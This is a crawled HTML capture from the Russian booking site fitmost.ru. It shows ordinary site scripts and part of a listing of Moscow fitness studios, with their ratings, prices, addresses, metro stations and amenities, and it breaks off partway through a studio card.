<script src="https://widget.cloudpayments.ru/bundles/cloudpayments" async></script>
<script src="/filter/js/runtime.js?v=1769435734"></script>
<script src="/filter/js/app.js?v=1769435734"></script>
<script src="/filter/js/chunk-vendors.js?v=1769435734"></script>
<script src="/js/studios.js?v=1769430951"></script>
<script>jQuery(function ($) {
jQuery(".socials__list").authchoice({"popup":{"width":660,"height":385}});
jQuery('#login-form').yiiActiveForm([{"id":"loginform-username","name":"username","container":".field-loginform-username","input":"#loginform-username","error":".error__msg","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Логин»."});}}], {"errorCssClass":"error","validationStateOn":null});
jQuery('#js-form-auth').yiiActiveForm([], []);
});</script>
  <!-- placeholder -->
        <script>
        window.advcake_data = window.advcake_data || [];
        window.advcake_data.push({
            pageType: 2,
        });
    </script>
  

<div id="alert__modal" class="modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
    </div>
  </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/msk/studios?page=1
body_size: 12978
content:




  <span class="js-studios-data-title" data-title=""></span>
  <div class="studios__list js-studios-list" data-description="" data-testid="studios-list">
                        
      <div class="studio-item promo" data-testid="studios-card-11869">
        <div class="studio-item__labels" data-testid="studios-card-11869-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                  <div class="studio-item__label-promo" data-testid="studios-card-11869-promo-label">Promo</div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11869-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11869" data-testid="studios-card-11869-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-name="Sparkling morning club" data-testid="studios-card-11869-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13997/85f31d05fe.png" data-src="https://static.fitmost.ru/studio-description/gallery/13997/85f31d05fe.png" alt="">
                                    </a>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11869-content">
          <div class="studio-item__header" data-testid="studios-card-11869-header">
            <h2 class="studio-item__title" data-testid="studios-card-11869-title">
              <a href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-name="Sparkling morning club" data-testid="studios-card-11869-title-link">Sparkling morning club</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11869-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11869-info">
                          <div class="studio-item__rating" data-testid="studios-card-11869-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                3.9
                <span class="studio-item__rating-reviews">(20 отзывов)</span>
              </div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-11869-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Новодмитровская 36 стр 12, вход 5" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11869-address-link">ул. Большая Новодмитровская 36 стр 12, вход 5</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11869-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Дмитровская
          </div>
                    <a class="studio-item__link" data-name="Sparkling morning club" href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-testid="studios-card-11869-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item promo" data-testid="studios-card-12082">
        <div class="studio-item__labels" data-testid="studios-card-12082-labels">
                                <div class="studio-item__label">18+</div>
                                <div class="studio-item__label -new">new</div>
                                      </div>
                  <div class="studio-item__label-promo" data-testid="studios-card-12082-promo-label">Promo</div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-12082-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="12082" data-testid="studios-card-12082-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/12082/ultra-padel-m-savelovskaya-serpukhovsko-timiryazevskaya-liniya" data-name="Ультра: падел" data-testid="studios-card-12082-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/14210/207c82c04a.png" data-src="https://static.fitmost.ru/studio-description/gallery/14210/207c82c04a.png" alt="">
                                    </a>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-12082-content">
          <div class="studio-item__header" data-testid="studios-card-12082-header">
            <h2 class="studio-item__title" data-testid="studios-card-12082-title">
              <a href="/studioinfo/12082/ultra-padel-m-savelovskaya-serpukhovsko-timiryazevskaya-liniya" data-name="Ультра: падел" data-testid="studios-card-12082-title-link">Ультра: падел</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-12082-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-12082-info">
                          <div class="studio-item__rating-placeholder" data-testid="studios-card-12082-rating-placeholder">Отзывов пока нет</div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-12082-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Складочная ул, 1, стр. 6" target="_blank" rel="noreferrer noopener" data-testid="studios-card-12082-address-link">Складочная ул, 1, стр. 6</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-12082-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Савёловская (Серпуховско-Тимирязевская линия)
          </div>
                    <a class="studio-item__link" data-name="Ультра: падел" href="/studioinfo/12082/ultra-padel-m-savelovskaya-serpukhovsko-timiryazevskaya-liniya" data-testid="studios-card-12082-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6297">
        <div class="studio-item__labels" data-testid="studios-card-6297-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6297-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6297" data-testid="studios-card-6297-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6297/akvakompleks-luzhniki-m-vorobyevy-gory" data-name="Аквакомплекс Лужники" data-testid="studios-card-6297-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/e07edf55e3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/e07edf55e3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/513a75f09f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/513a75f09f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/82143cd4d9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/82143cd4d9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/53e7c5a648.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/53e7c5a648.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/f7b4a7ce3d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/f7b4a7ce3d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/158dce5fc0.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/158dce5fc0.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/90f22a10ab.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/90f22a10ab.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/11bd20a12f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/11bd20a12f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/61f49e7add.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/61f49e7add.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8487/cfa7d1b5ea.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8487/cfa7d1b5ea.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6297-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6297-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6297-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6297-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6297-content">
          <div class="studio-item__header" data-testid="studios-card-6297-header">
            <h2 class="studio-item__title" data-testid="studios-card-6297-title">
              <a href="/studioinfo/6297/akvakompleks-luzhniki-m-vorobyevy-gory" data-name="Аквакомплекс Лужники" data-testid="studios-card-6297-title-link">Аквакомплекс Лужники</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6297-amenities">
              <div class="facilities-list">
        
    
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6297-info">
                          <div class="studio-item__rating" data-testid="studios-card-6297-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(2 755 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6297-price">от&nbsp;1180&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6297-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Лужники, 24с4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6297-address-link">улица Лужники, 24с4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6297-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Воробьевы горы
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6297-annotation">
              <div class="studio-item__annotation-prev">
                Аквакомплекс Лужники - один из самых больших аквапарков в России, спортивные бассейны, открытый плавательный центр и большая зона отдыха.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Аквакомплекс Лужники" href="/studioinfo/6297/akvakompleks-luzhniki-m-vorobyevy-gory" data-testid="studios-card-6297-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6408">
        <div class="studio-item__labels" data-testid="studios-card-6408-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6408-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6408" data-testid="studios-card-6408-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6408/pilates-class-m-novokuznetskaya" data-name="Pilates Class" data-testid="studios-card-6408-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/8b76886dcd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/8b76886dcd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/027f926812.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/027f926812.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/7d8a51b1e6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/7d8a51b1e6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/71af7563ed.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/71af7563ed.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/b2520f896a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/b2520f896a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/e18e2adb26.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/e18e2adb26.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/932e27a6aa.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/932e27a6aa.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/26e1b5b349.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/26e1b5b349.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8596/10d0187b45.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8596/10d0187b45.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6408-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6408-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6408-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6408-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6408-content">
          <div class="studio-item__header" data-testid="studios-card-6408-header">
            <h2 class="studio-item__title" data-testid="studios-card-6408-title">
              <a href="/studioinfo/6408/pilates-class-m-novokuznetskaya" data-name="Pilates Class" data-testid="studios-card-6408-title-link">Pilates Class</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6408-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6408-info">
                          <div class="studio-item__rating" data-testid="studios-card-6408-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(2 842 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6408-price">от&nbsp;1770&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6408-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Большая Ордынка, 13/9с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6408-address-link">улица Большая Ордынка, 13/9с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6408-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новокузнецкая
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6408-annotation">
              <div class="studio-item__annotation-prev">
                Студия классического пилатеса в центре Москвы.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Pilates Class" href="/studioinfo/6408/pilates-class-m-novokuznetskaya" data-testid="studios-card-6408-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2948">
        <div class="studio-item__labels" data-testid="studios-card-2948-labels">
                                                    <div class="studio-item__label -online">есть онлайн</div>
                            </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2948-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2948" data-testid="studios-card-2948-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-name="Jivamukti Yoga Material Moscow" data-testid="studios-card-2948-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/2db9a1f2f1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/2db9a1f2f1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/6e409d9063.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/6e409d9063.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/7d536b582e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/7d536b582e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/ecf6adec18.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/ecf6adec18.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/0186449b8b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/0186449b8b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/ad7ac61058.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/ad7ac61058.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/cbc000843f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/cbc000843f.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2948-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2948-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2948-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2948-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2948-content">
          <div class="studio-item__header" data-testid="studios-card-2948-header">
            <h2 class="studio-item__title" data-testid="studios-card-2948-title">
              <a href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-name="Jivamukti Yoga Material Moscow" data-testid="studios-card-2948-title-link">Jivamukti Yoga Material Moscow</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2948-amenities">
              <div class="facilities-list">
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2948-info">
                          <div class="studio-item__rating" data-testid="studios-card-2948-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(7 915 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2948-price">от&nbsp;570&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2948-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Дмитровка, 23/1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2948-address-link">ул. Большая Дмитровка, 23/1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2948-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Чеховская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2948-annotation">
              <div class="studio-item__annotation-prev">
                Студия йоги в центре Москвы. Студия была основана Анной Лунеговой, ведущим преподавателем Дживамукти йоги в России, и предлагает разнообразные занятия
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия йоги в центре Москвы. Студия была основана Анной Лунеговой, ведущим преподавателем Дживамукти йоги в России, и предлагает разнообразные занятия, включая йогу Дживамукти, Хатху и Здоровую спину. Онлайн-занятия проводятся параллельно с занятиями оффлайн, транслируются напрямую из студии. В студии рады приветствовать студентов с любым уровнем подготовки – от новичков до опытных практиков. Вся необходимая аппаратура для практики, включая коврики, кирпичи, болстеры, ремни и пледы, подготовлена и доступна для использования во время занятий. </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Jivamukti Yoga Material Moscow" href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-testid="studios-card-2948-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7254">
        <div class="studio-item__labels" data-testid="studios-card-7254-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7254-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7254" data-testid="studios-card-7254-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7254/tiffany-nails-m-universitet" data-name="TIFFANY NAILS" data-testid="studios-card-7254-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/e8f2c99134.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/e8f2c99134.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/d1d966bd5d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/d1d966bd5d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/1fb635bc70.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/1fb635bc70.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/9100844fa4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/9100844fa4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/cdddb3b29d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/cdddb3b29d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/edf83ca564.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/edf83ca564.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/6edf946173.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/6edf946173.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/7046b2a67c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/7046b2a67c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9440/e6bb9f9652.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9440/e6bb9f9652.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7254-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7254-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7254-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7254-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7254-content">
          <div class="studio-item__header" data-testid="studios-card-7254-header">
            <h2 class="studio-item__title" data-testid="studios-card-7254-title">
